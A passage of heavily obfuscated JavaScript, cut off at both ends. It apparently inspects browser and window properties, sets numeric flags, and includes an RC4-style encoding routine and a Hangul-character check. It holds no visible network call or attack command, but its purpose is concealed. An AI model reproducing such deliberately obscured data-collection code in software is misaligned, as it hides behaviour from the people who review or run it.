vq[vo(0x647)](vo(0x73c),vq[vo(0xb83)])?vt['DEMkW'](vt[vo(0x422)](vt[vo(0x3a9)](_0x59d792[0x14](_0x3d485f[0x12],_0x511bbf[0x21])[_0x559f33[0x27]][_0x47c05a[0x21]],_0x34d74b)[_0x1a14bc[0x20]](0x9),0x28),0x0)?(_0x273b78=_0x4ac837?_0x3f6d09:_0x2424c0,_0x4f1ead):_0x1e0a2f[0x2c](vt[vo(0xb3e)](_0x51b170,_0x380cc7)):(vG[vo(0x978)][vx]=vA,vG['prototype'][vG[vo(0x978)][vx][0x0]]=+new vG['prototype'][vx][0x12](),vI);};return(vG=vD)();}else return vg[va(0x57b)](_0xbbd2d8,0x8)&&vg[va(0x2ad)](_0x19acef,0xa);}return function(va,vg){var vI=vZ,vx={'hlrNV':function(vt,vc,vs){var vY=vf;return vq[vY(0x32f)](vt,vc,vs);},'MDABl':function(vt,vc){return vt+vc;},'pRllY':function(vt,vc){return vq['HLamY'](vt,vc);},'mRUrF':function(vt,vc){var vs=vf;return vq[vs(0xa7c)](vt,vc);}};if(vq[vI(0xc49)](vq['Sipdq'],vq[vI(0x59b)])){var vA=vq['QFZGU'](va),vD=parseInt;function vt(vc,vs){var vY=vI;return vx[vY(0x490)](vr,vx[vY(0x385)](vs,0x3),vc);}while(!![]){if(vI(0x281)===vI(0x281)){try{if(vq[vI(0x5bc)](vq[vI(0xc43)],vq[vI(0xc43)]))return vx[vI(0x4ec)](_0x5b54f1,0x6);else{if(vq['mxdkQ'](vq[vI(0x719)](vq[vI(0xa42)](vq['hnFQg'](vq['AJXIS'](vq[vI(0x22d)](vq[vI(0x9fc)](vD,vq[vI(0xacf)](vt,vq[vI(0x3c6)],0x2),0x10),vq['aPtfY'](vD,vt(vq[vI(0x376)],0x3),0x10))+vD(vq[vI(0x32f)](vt,vq[vI(0x1fc)],0x4),0x10),vq[vI(0xa76)](vD,vq[vI(0xa4f)](vt,vq[vI(0x311)],0x7),0x10)),vq[vI(0x73d)](vD,vq[vI(0x485)](vt,vq[vI(0x5c2)],0x8),0x10)),vq[vI(0xa76)](vD,vq['iUryz'](vt,'vi^I',0x9),0x10)),vD(vq['OdHPB'](vt,vq[vI(0x7d8)],0xa),0x10)),vq['MfwyF'](vD,vq[vI(0x5ea)](vt,vq[vI(0xb0a)],0xb),0x10))===vg)break;}}catch(vc){}vA[vI(0xae0)](vA['shift']());}else try{var vo;return _0x5b3038?(vo=_0x828271[vx[vI(0x490)](_0x591c51,0x66,vI(0x5a8))](),vo-=vx['mRUrF'](vo,0x1),_0x20a790+vo):+new _0x760b2e();}catch(vs){return+new _0x1f1e4d();}}}else _0x42bcbd?_0x1613b5[_0x19bf24]|=_0x2ab4e2:_0x5415e2[_0x28423c]&=~_0xb1637e;}(vG,0x482e151),vr;}(window);return WD[vQ[vN(0xa6f)](Wh,0xc5,vQ[vN(0x3e3)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0xe45)](Wh,0x67,vQ['iPcGE'](vU,0x9,vQ['pyMOF']))](vQ['OaXci'](Wh,0x99,vQ[vN(0x2d0)](vU,0xb,vQ[vN(0xc6c)])))[vQ[vN(0xd40)](Wh,0xc5,vQ[vN(0x557)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0x823)](Wh,0xd9,vQ[vN(0x44a)](vU,0x8,vQ[vN(0xe6b)]))](WD)[vQ['beGCu'](Wh,0x67,vQ['beGCu'](vU,0x9,vQ[vN(0xcbe)]))](vQ[vN(0xd40)](Wh,0x99,vQ[vN(0xe27)](vU,0xb,vQ[vN(0xc6c)])));}(),vj(0x12,vw,-0x80000000,0x10000,0x800000,function(){var vN=Wn,vQ={'cAjPN':function(vU,ve){return vU!==ve;}};return vQ[vN(0x55c)](Wo,0x0);}),vj(0x11,Z,0x8,0x10,0x100000),(function(){var vN=Wn,vQ={'EDEtj':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','aRfEi':function(vX,vr){return vX%vr;},'VLogK':function(vX,vr){return vX+vr;},'pisgV':function(vX,vr){return vX-vr;},'lBLyx':function(vX,vr){return vX===vr;},'xICmp':vN(0xa0e),'XCjJk':vN(0x41e),'lznrC':function(vX,vr){return vX<vr;},'ABXIl':function(vX,vr,vG){return vX(vr,vG);},'SCxum':'NpxE','kcZfN':vN(0xd99),'CgMUC':function(vX,vr){return vX>=vr;},'aPeoG':function(vX,vr){return vX===vr;},'DhuPy':'aseUx','Fomak':function(vX,vr,vG){return vX(vr,vG);},'wJPUA':function(vX,vr){return vX in vr;},'IZYlV':function(vX,vr){return vX!==vr;},'NEhgB':vN(0xc5c),'IMMqL':function(vX,vr,vG){return vX(vr,vG);},'KkJoB':vN(0x633),'mqzax':function(vX,vr){return vX>=vr;},'KkYGM':function(vX,vr){return vX<vr;},'PJeDU':vN(0x977),'CinAm':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'PdNTv':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'ecCfx':function(vX,vr,vG){return vX(vr,vG);},'buJLa':vN(0x998),'HkOQo':function(vX,vr){return vX(vr);},'ZNnQU':function(vX,vr,vG){return vX(vr,vG);},'PAeJC':vN(0xe4e),'qrjHX':function(vX,vr){return vX!==vr;},'fwclM':function(vX,vr,vG){return vX(vr,vG);},'POzPh':'mQs^','EPKgF':function(vX,vr,vG){return vX(vr,vG);},'ITGuU':function(vX,vr,vG){return vX(vr,vG);},'BVVcQ':function(vX,vr){return vX===vr;},'aTRtO':vN(0x1c4),'NjajB':function(vX,vr,vG){return vX(vr,vG);},'gbAYY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'pNegD':vN(0x3a8),'yXgHH':'0ot7','GkxGq':vN(0x8f2),'hBBAa':function(vX,vr,vG){return vX(vr,vG);},'CZsaU':vN(0x3b0),'RrNWR':function(vX,vr,vG){return vX(vr,vG);},'MrQFF':function(vX,vr){return vX===vr;},'gZfEG':'MKJYY','vPPhB':vN(0xe05),'mnMgj':vN(0x848),'vwNzL':function(vX,vr){return vX<=vr;},'sRBIB':function(vX,vr){return vX<=vr;},'OXZkb':vN(0x6a8),'hQnrc':vN(0xb18),'ShmxH':function(vX,vr){return vX>vr;},'SXbCa':vN(0xa4b),'kqksq':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'VuMrL':function(vX,vr){return vX(vr);},'dbXRs':function(vX,vr){return vX<vr;},'actJn':function(vX,vr){return vX==vr;},'YBXaF':function(vX,vr){return vX%vr;},'anlul':function(vX,vr){return vX%vr;},'LUxlz':function(vX,vr,vG){return vX(vr,vG);},'cJLMA':vN(0xc4a),'WlPBC':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'UPzaW':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'fpZCH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'CHigy':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tVdCv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ioDqx':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Pppku':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'WtgTb':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'bfPNB':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SEpXw':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SonFV':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'zZWMF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'cggqN':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'RYSoz':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'twNLY':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'PVWTK':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'VzsGF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'hTlEs':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'xtJhP':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'kwKBh':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ArkuH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ucmdH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'vJbLo':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'nshYv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Rbolj':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'OXCfD':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tKBJd':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'JxzPj':vN(0xb0e),'sIfVH':function(vX,vr,vG){return vX(vr,vG);},'FjlkY':vN(0x876),'EPgtK':vN(0xca5),'OcZmA':function(vX,vr){return vX===vr;},'gLWsb':vN(0x217),'OvWGC':vN(0x2dc),'DHAgc':function(vX,vr){return vX===vr;},'vouHs':function(vX,vr,vG){return vX(vr,vG);},'gYnHG':'8cQR','jNAVh':function(vX,vr,vG){return vX(vr,vG);},'VPGNC':vN(0xb68),'VpzDd':function(vX,vr){return vX===vr;},'viciX':function(vX,vr){return vX+vr;},'JDKIG':function(vX,vr){return vX!==vr;},'TYGBM':vN(0x38c),'fFeuz':vN(0x99d),'uMTQu':vN(0x193),'LJEkR':function(vX,vr){return vX>vr;},'gilbq':'YpRPd','YEtMO':vN(0x34b),'vwdYS':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'OKRiQ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'qAdNk':function(vX,vr,vG){return vX(vr,vG);},'EXZTY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'LhVQQ':function(vX,vr){return vX!==vr;},'mzfxL':vN(0x1f0),'QjkJA':vN(0xc23),'yGYFJ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'XRqdS':'IZLWn','aUwRo':'kuYKu','HUDaV':function(vX,vr){return vX(vr);},'zbYah':vN(0x456),'UFTRA':function(vX,vr){return vX(vr);},'yDYBn':function(vX,vr){return vX+vr;},'KOQKY':function(vX,vr){return vX*vr;},'eifxh':function(vX,vr,vG){return vX(vr,vG);},'vZqxk':function(vX,vr,vG){return vX(vr,vG);},'CWlfM':vN(0x24c),'qrvjQ':'two5','kHMgc':'O27p','rLLno':function(vX,vr,vG){return vX(vr,vG);},'KFBtM':function(vX,vr){return vX===vr;},'BCzOh':vN(0xbc2),'cbkMy':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'wyFal':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'WOLZW':function(vX,vr){return vX(vr);},'ZgkuT':function(vX,vr){return vX<vr;},'xILMb':vN(0x852),'bJdiT':function(vX,vr){return vX>vr;},'UhuGr':vN(0xd81),'qMuKS':function(vX,vr){return vX>vr;},'QVXFJ':'FCZeO','AWYZp':function(vX,vr,vG){return vX(vr,vG);},'Eqdnu':function(vX,vr){return vX>vr;},'YaBpC':function(vX,vr,vG){return vX(vr,vG);},'snBQm':vN(0x713),'TLVFH':function(vX,vr){return vX>vr;},'NXtAB':vN(0x5f7),'JyGus':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'mxoje':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'cbvaT':vN(0xb40),'whGsY':function(vX,vr,vG){return vX(vr,vG);},'TCEbh':vN(0xdcc),'Tfgzp':vN(0x90c),'MPwgf':vN(0x5ba),'pLJKz':function(vX,vr,vG){return vX(vr,vG);},'RnkQT':vN(0xd2f),'BpPUV':vN(0x3f0),'UkswO':function(vX,vr){return vX!==vr;},'wJxog':vN(0xad2),'hBQpm':function(vX,vr,vG){return vX(vr,vG);},'rocGL':vN(0xd1a),'CkWEI':function(vX,vr,vG){return vX(vr,vG);},'CGXPB':vN(0x1ff),'lQfOc':function(vX,vr,vG){return vX(vr,vG);},'CMbgY':vN(0x9a5),'RjHmF':function(vX,vr,vG){return vX(vr,vG);},'gZoby':vN(0xcba),'ZhYuy':function(vX,vr){return vX>=vr;},'ymFMM':function(vX,vr){return vX===vr;},'XZgtS':vN(0x57f),'rkiMc':vN(0x7f1),'gQGwI':function(vX,vr){return vX>vr;},'wvPrU':function(vX,vr){return vX!==vr;},'DsqXf':'eGyWM','EKzJQ':vN(0x27d),'gtYnS':function(vX,vr){return vX-vr;},'ScXUN':function(vX,vr){return vX+vr;},'BVRWL':function(vX,vr){return vX(vr);},'ZlXdp':vN(0xa28),'klsIA':function(vX,vr,vG){return vX(vr,vG);},'PvHAK':vN(0x38a),'NcRpv':function(vX,vr,vG){return vX(vr,vG);},'SAFyX':function(vX,vr){return vX<vr;},'Kaykc':function(vX,vr,vG){return vX(vr,vG);},'wbHHj':'WYzD','yfmaf':'fGwRb','HXplg':function(vX,vr){return vX>vr;},'JyywJ':function(vX,vr,vG){return vX(vr,vG);},'DQrvz':vN(0xaa4),'RreWS':vN(0x98b),'AELfx':vN(0x656),'vZfop':vN(0xd68),'PsJFN':vN(0x62e),'SLRGM':function(vX,vr){return vX(vr);},'iEUlO':function(vX,vr,vG){return vX(vr,vG);},'uotYn':vN(0xdb0),'yxSiM':vN(0xcbb),'qiWvu':vN(0x765),'tOYPE':vN(0x70f),'WLFzd':function(vX,vr){return vX!==vr;},'udxCb':vN(0x18b),'yZNRb':vN(0xa81),'aECtS':function(vX,vr){return vX!==vr;},'YVaNt':'vMjnb','widut':'tahNm','AeGxL':function(vX,vr){return vX>vr;},'BZHLj':vN(0x3ae),'zHTpC':function(vX,vr){return vX<vr;},'qoQhU':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'AVMIe':function(vX,vr,vG,va,vg,vI,vx,vA){return vX(vr,vG,va,vg,vI,vx,vA);},'nzbgt':vN(0x48e),'HiLWF':function(vX,vr,vG){return vX(vr,vG);},'hKEyr':vN(0xc0d),'LNzJu':vN(0x360),'aLbsO':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'rOoee':function(vX,vr,vG){return vX(vr,vG);},'HKRci':vN(0x7ef),'WqQYX':vN(0x7f0),'GBFcB':'najz','NHlRw':function(vX,vr,vG){return vX(vr,vG);},'JxEaT':vN(0x4ca),'OyKLv':function(vX,vr,vG){return vX(vr,vG);},'rTZKq':'ve8u','TSnfO':vN(0xadd),'oUsPS':function(vX,vr,vG){return vX(vr,vG);},'yudbQ':'Y#jC'},vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=vQ[vN(0xc5e)](Wh,0x64,vQ['nzbgt']);B[vQ['RjHmF'](Wh,0x64,vQ[vN(0x83b)])]||(vi=vQ[vN(0x90e)](Wh,0xc3,vQ[vN(0x23f)])),vU=[[],[],[],[],[],[],[],[],[],[]],ve=function(vX){var vr=vN,vG={'AobmN':function(va,vg){return vQ['CgMUC'](va,vg);},'piqAn':function(va,vg){var vI=vf;return vQ[vI(0x94f)](va,vg);},'MfVLI':function(va,vg,vI){var vx=vf;return vQ[vx(0xd59)](va,vg,vI);}};if(vX)try{if(vQ[vr(0x6a9)](vQ[vr(0xdd3)],vQ[vr(0xdd3)])){if(vX[vQ['Fomak'](Wh,0x69,vQ[vr(0x9e6)])]===0x0)return;return function(va){var vg=vr,vI={'sFyXB':vQ[vg(0x21b)],'pWLTQ':function(vA,vD){var vo=vg;return vQ[vo(0xd16)](vA,vD);},'lqBqn':function(vA,vD){var vo=vg;return vQ[vo(0x63f)](vA,vD);},'OjXCc':function(vA,vD){var vo=vg;return vQ[vo(0xc7f)](vA,vD);}};if(vQ[vg(0x721)](vQ[vg(0x801)],vQ[vg(0x482)]))return vG['AobmN'](_0x82fc5e,0x6)&&vG[vg(0xe22)](_0x3e4258,0x8);else{for(var vx=0x0;vQ[vg(0x94f)](vx,vX[vQ[vg(0xd59)](Wh,0x69,vQ['SCxum'])]);vx++)try{vQ[vg(0xd06)]===vQ[vg(0xd06)]?vX[vx](va):_0xb8e2a8=vI['sFyXB'][_0x22e84b[0x26]](_0x521715?_0x122f2f:!_0x4a7db6?_0xfb1fe4:vI['pWLTQ'](vI[vg(0x2e7)](_0x1d3b8c,vI['OjXCc'](_0xa65c48,0x1)),_0x527cb5));}catch(vA){}}};}else return!vG['MfVLI'](_0x36fd8e,_0x1e2e64,_0x42d73f);}catch(va){}},vZ=function(vX,vr,vG,va,vg){var vI=vN,vx={'grUEn':function(vD,vo){var vt=vf;return vQ[vt(0x539)](vD,vo);},'NIvSj':function(vD,vo,vt){var vc=vf;return vQ[vc(0xccf)](vD,vo,vt);}},vA=ve(va);if(vA)try{if(vQ['IZYlV'](vQ[vI(0x5f6)],vQ[vI(0x5f6)]))return vx[vI(0x2d9)](vx[vI(0x8db)](_0x1f4a26,0x8a,vI(0xad5)),_0x3931da);else vX[vr](vG,vA,vg);}catch(vD){}},(function(){var vX=vN,vr={'WuuYS':vQ['SCxum'],'XsbXT':function(vI,vx,vA){return vQ['fwclM'](vI,vx,vA);},'bgqYy':function(vI,vx){var vA=vf;return vQ[vA(0x8da)](vI,vx);},'hxAcg':function(vI,vx){var vA=vf;return vQ[vA(0x357)](vI,vx);},'SKKiP':function(vI,vx){return vI>vx;},'jAPij':function(vI,vx,vA,vD,vo,vt,vc){var vs=vf;return vQ[vs(0x5c4)](vI,vx,vA,vD,vo,vt,vc);},'QDMjg':function(vI,vx){return vI!==vx;},'mGPmM':function(vI,vx,vA){var vD=vf;return vQ[vD(0x9d3)](vI,vx,vA);},'dAKGS':'mQs^','ideZq':function(vI,vx){var vA=vf;return vQ[vA(0x721)](vI,vx);},'BMHDY':vQ['OXZkb'],'IeyIZ':vQ[vX(0x45e)],'Dhwlk':function(vI,vx){return vQ['ShmxH'](vI,vx);},'PHFwl':vQ[vX(0x50e)],'hFmEH':function(vI,vx,vA,vD,vo,vt,vc){var vs=vX;return vQ[vs(0xbf7)](vI,vx,vA,vD,vo,vt,vc);},'NxkMf':'SnrSb','lcWEg':function(vI,vx){return vQ['VuMrL'](vI,vx);},'KKfcf':function(vI,vx){var vA=vX;return vQ[vA(0xbb6)](vI,vx);},'SkyoT':function(vI,vx){return vI+vx;},'fbjfF':function(vI,vx){return vI%vx;},'zwpQE':function(vI,vx){return vQ['dbXRs'](vI,vx);},'ssRVg':function(vI,vx){var vA=vX;return vQ[vA(0x784)](vI,vx);},'ywYlM':function(vI,vx){return vQ['YBXaF'](vI,vx);},'higiF':vX(0x2da),'RQvzI':function(vI,vx){var vA=vX;return vQ[vA(0x652)](vI,vx);}};function vG(vI){var vx=vX,vA,vD;if(vI==null)return!0x1;for(vA=0x0;vA<vI[Wh(0x69,vr['WuuYS'])];++vA)if(vD=vI[vr['XsbXT'](Wh,0xce,'YUm@')](vA),!(vr['bgqYy'](0xac00,vD)&&vr[vx(0xbf4)](vD,0xd7a3)||0x3131<=vD&&vr[vx(0x35e)](vD,0x314e)||vr[vx(0xbf4)](0x314f,vD)&&vr[vx(0xbf4)](vD,0x3163)))return!0x1;return!0x0;}function va(vI){var vx=vX,vA={'dXZad':function(vD,vo){return vQ['wJPUA'](vD,vo);},'otnsT':function(vD,vo,vt){var vc=vf;return vQ[vc(0x968)](vD,vo,vt);},'oamnb':vQ[vx(0x61b)],'EKCQX':function(vD,vo){var vt=vx;return vQ[vt(0x36d)](vD,vo);},'RODlc':function(vD,vo){var vt=vx;return vQ[vt(0xbb6)](vD,vo);}};if(vQ[vx(0xbc9)](vQ['PJeDU'],vQ[vx(0x2ac)]))_0x44a716[0x1b][_0x536d77[0x25]](_0x4814e0[0xe],_0x1aa8dc[0x28],_0x10f548[0x28]);else{v6+=0x1,v7+=0x1,vQ['CinAm'](vj,0xe,vw,0x2000000,0x8,0x100,vK),vQ[vx(0x5c4)](vj,0x0,vw,0x8000,0x8,0x400000,function(){var vD=vx,vo={'YAtUQ':function(vc,vs){var vY=vf;return vr[vY(0xc94)](vc,vs);},'TCYeo':function(vc,vs){return vc>vs;},'nBefH':function(vc,vs,vY,vb,vl,vL,vO){return vr['jAPij'](vc,vs,vY,vb,vl,vL,vO);},'uNKoB':function(vc,vs,vY,vb,vl,vL,vO){var vd=vf;return vr[vd(0xb4a)](vc,vs,vY,vb,vl,vL,vO);},'pBvAH':function(vc,vs){var vY=vf;return vr[vY(0x71c)](vc,vs);},'IHwmh':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);},'HGqKW':vr[vD(0x2f8)],'PICdU':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);}};if(vr[vD(0x1e5)](vr[vD(0x7c6)],vr[vD(0x1d8)])){var vt={'wOlHf':function(vc,vs){var vY=vD;return vo[vY(0x20c)](vc,vs);}};_0x5f32f7+=0x1,_0x3b194b+=0x1,_0x125485(0x5,_0x44b7c7,0x80000,0x4000,0x10,_0x5c3e15),vo[vD(0x314)](_0x4e7ea4,0x11,_0x49c809,0x1000,0x800,0x200,function(){var vc=vD;return vt[vc(0x5ad)](_0x2f9f59,0x0);}),vo['uNKoB'](_0x5b29db,0x9,_0x17eec5,0x400,0x40000000,0x1000,function(){return vo['YAtUQ'](_0x152e92,0x1);}),_0x21b656=_0x4bb4fc||_0x553854[_0x5e78ba(0xb1,vD(0x998))],vo[vD(0x8c9)](typeof _0x543072[vo['IHwmh'](_0x474672,0x71,vo[vD(0x970)])],_0x3311df)&&vo['nBefH'](_0x2d6650,0x12,_0xc76b87,0x200000,0x400000,0x1000000,_0x32026d),_0x3187ef[vo[vD(0x31b)](_0x1e81d3,0x71,'mQs^')]||_0x3485ea(0xe,_0x548b4c,0x1,0x4000,0x1000000,_0x4028b2);}else return vr[vD(0x915)](v6,0x0);}),vQ['PdNTv'](vj,0x6,vw,0x4000000,0x4,0x10000,function(){var vD=vx;return vr[vD(0xd0a)]===vD(0xa4b)?vr[vD(0x915)](v7,0x1):vA[vD(0x7da)](vA[vD(0xb87)](_0x447c8e,0xb6,vA[vD(0x56a)]),_0x1dbb3a);}),vI=vI||B[vQ[vx(0x9d3)](Wh,0xb1,vQ[vx(0xd17)])],vQ[vx(0x186)](vG,vI[vQ[vx(0x4e3)](Wh,0x88,vQ[vx(0x761)])])&&(vQ[vx(0x615)](vj,0x6,vw,0x1000000,0x1,0x800,vK),vQ[vx(0x209)](typeof vI[vQ[vx(0xe61)](Wh,0x71,vQ[vx(0xcb4)])],W0)&&vQ[vx(0x5c4)](vj,0x11,Z,0x20000,-0x80000000,0x400,vK),vI[vQ[vx(0x7c9)](Wh,0x71,vx(0x66c))]||vQ[vx(0x615)](vj,0xf,Z,0x2000000,0x2,0x20000,vK),vI[vQ[vx(0x701)](Wh,0xed,vx(0x25f))]&&vj(0x4,Z,0x10000000,0x20,0x1000000,vK));try{if(vQ[vx(0x358)]('SgyiM',vQ['aTRtO']))vQ['wJPUA'](vQ[vx(0x1dd)](Wh,0x88,vQ[vx(0x761)]),vI)||vQ[vx(0x5b2)](vj,0x9,Z,0x200000,0x1,0x10,vK),vQ[vx(0x6a9)](vQ[vx(0x968)](Wh,0xc2,vQ[vx(0x783)]),vI[Wh(0xeb,vQ[vx(0x195)])])&&vQ[vx(0x5b2)](vj,0xc,Z,0x10000000,0x1,0x20000,vK);else return vA[vx(0x6d9)](_0x370da3,0xc)&&vA[vx(0x9f4)](_0x573454,0xe);}catch(vD){}}}function vg(vI){var vx=vX,vA={'Vgolv':function(vD,vo){return vD!==vo;},'KyXrt':function(vD,vo,vt){return vD(vo,vt);},'COjEj':vQ['GkxGq'],'QZzxX':function(vD,vo,vt){var vc=vf;return vQ[vc(0x535)](vD,vo,vt);},'kbJPe':vQ[vx(0xbcd)],'KWkPy':function(vD,vo){return vD!==vo;},'WUHwA':function(vD,vo,vt){return vQ['RrNWR'](vD,vo,vt);},'MSDcb':function(vD,vo,vt){return vD(vo,vt);}};if(vQ[vx(0x706)](vQ[vx(0x9cf)],vQ['gZfEG']))vQ['gbAYY'](vj,0xc,Z,0x80,0x80000,0x2000000,vK);else return vA['Vgolv'](_0x5bfc7e[vA[vx(0x81d)](_0x1cc9e7,0xd8,vA[vx(0x1e7)])],vA['QZzxX'](_0x4a7a4b,0x93,vA[vx(0x7a4)]))&&vA['KWkPy'](_0x9860c7[vA[vx(0x34d)](_0x2ec3d9,0xd8,vx(0x8f2))],vA['MSDcb'](_0x51ed8f,0xcd,'!9@s'));}vU[0x0][vQ[vX(0xe4a)](Wh,0x87,vQ[vX(0x559)])](function(vI){var vx=vX,vA={'PFKBN':function(vo,vt){var vc=vf;return vr[vc(0xc94)](vo,vt);},'pMSLY':function(vo,vt){var vc=vf;return vr[vc(0x915)](vo,vt);},'Bcxrp':function(vo,vt,vc,vs,vY,vb,vl){return vr['jAPij'](vo,vt,vc,vs,vY,vb,vl);},'XkkEB':function(vo,vt,vc,vs,vY,vb,vl){return vr['hFmEH'](vo,vt,vc,vs,vY,vb,vl);}};if(vr[vx(0x71c)](vx(0x444),vr[vx(0x9a0)]))return vr['lcWEg'](va,vI);else{var vD={'GnKLA':function(vo,vt){var vc=vx;return vA[vc(0x250)](vo,vt);}};_0x374eed+=0x1,_0x1afef0+=0x1,vA[vx(0x4ce)](_0x154dfa,0xd,_0x484081,0x20,0x200000,0x40,_0x70754),vA[vx(0x850)](_0x1da4d5,0x12,_0x27d11b,0x2000000,0x100,0x80000,function(){var vo=vx;return vD[vo(0xdd9)](_0x3c36d3,0x1);}),_0x470068(0x2,_0x89134,0x80,0x4000000,0x2000,function(){var vo=vx;return vA[vo(0xa19)](_0x512f74,0x1);});}}),vU[0x6][Wh(0x87,vQ[vX(0x559)])](function(vI){var vx=vX;if(vQ[vx(0xc76)]===vQ[vx(0xb96)]){var vA,vD,vo=[],vt=0x0,vc=_0x5e0139;for(vA=0x0,_0x35acb0=_0x4e57bf(_0x1f388e);vr[vx(0x97a)](vA,0x100);vA++)vo[vA]=vA;for(vA=0x0;vr['KKfcf'](vA,0x100);vA++)vt=(vr[vx(0x4d9)](vt,vo[vA])+_0xafbc41[_0x11b0a2[0x24]](vr[vx(0x625)](vA,_0x3b009f[_0x2a4127[0x1e]])))%0x100,vD=vo[vA],vo[vA]=vo[vt],vo[vt]=vD;vA=0x0,vt=0x0;for(var vs,vY=0x0;vr[vx(0xde1)](vY,_0x395bc2[_0x15b51f[0x1e]])&&(vr[vx(0x2a6)](vr[vx(0x92e)](vY,0x2),0x0)||vr[vx(0x97a)](vY,0x3e7));vY=(vs=vY)+0x1){var vb=vr['higiF'][vx(0x868)]('|'),vl=0x0;while(!![]){switch(vb[vl++]){case'0':vo[vt]=vD;continue;case'1':vD=vo[vA];continue;case'2':vo[vA]=vo[vt];continue;case'3':vc+=_0x4b0589[0x19](_0x2564bd[_0xe215e3[0x24]](vY)^vo[vr[vx(0xa16)](vr[vx(0x4d9)](vo[vA],vo[vt]),0x100)]);continue;case'4':vt=vr[vx(0x625)](vr['SkyoT'](vt,vo[vA=vr[vx(0x625)](vr[vx(0x4d9)](vA,0x1),0x100)]),0x100);continue;}break;}}return vc;}else return vg(vI);});}()),vq=function(vX){var vr=vN;vQ[vr(0x1c2)](vQ[vr(0xb97)],vQ['TYGBM'])?(vQ[vr(0xa8a)](_0x10d497,0x0,_0x3e524a,0x40000000,0x8000000,0x40),vQ['UPzaW'](_0x3fc601,0x0,_0x31cb23,0x4,0x100000,0x10),vQ[vr(0xd65)](_0x24595c,0x0,_0x12e908,0x200000,0x100,0x2000000),vQ[vr(0xe60)](_0x1e381a,0x1,_0x5552c1,0x10000000,0x1000,0x4000),vQ[vr(0x745)](_0x360281,0x1,_0x7a384a,0x200,0x2,0x10),vQ[vr(0x4de)](_0x21d8be,0x1,_0x1d8ac4,0x20,0x40000000,0x80000),_0xb2d755(0x2,_0x25a277,0x20000000,0x100,0x40000000),_0x3ec9ee(0x2,_0x3d1c55,0x100000,0x400000,0x800),vQ['tVdCv'](_0x59b504,0x2,_0x2d97e4,0x80,0x4000000,0x2000),vQ[vr(0x309)](_0x9ba3c9,0x2,_0xac5ee4,0x40,0x10000,0x20000),vQ[vr(0x4de)](_0x2ef493,0x3,_0x1ceef4,0x200,0x2000000,0x100000),vQ[vr(0xa8a)](_0x63cc58,0x4,_0x486849,0x2000000,0x1,0x200),vQ[vr(0xa8a)](_0xffbb5a,0x4,_0x298064,0x80000,0x4,-0x80000000),vQ[vr(0x925)](_0x41321d,0x5,_0x471634,0x80,0x200000,0x1),vQ[vr(0x925)](_0x3c2d07,0x5,_0x1deb9,0x4000000,0x800,0x100000),vQ[vr(0xc63)](_0x5ecddc,0x5,_0x39cf99,0x8000,0x200,0x20),vQ[vr(0x745)](_0x2592ac,0x5,_0x9ba8c2,0x80000,0x4000,0x10),vQ[vr(0x51a)](_0x1b64bb,0x6,_0x1af68c,0x4000000,0x4,0x10000),vQ[vr(0xbb8)](_0x32827a,0x6,_0xd22739,0x8,0x80000,0x4000),_0xf8b6ab(0x6,_0x56dbfc,0x200000,0x40000,0x400),vQ[vr(0xbb8)](_0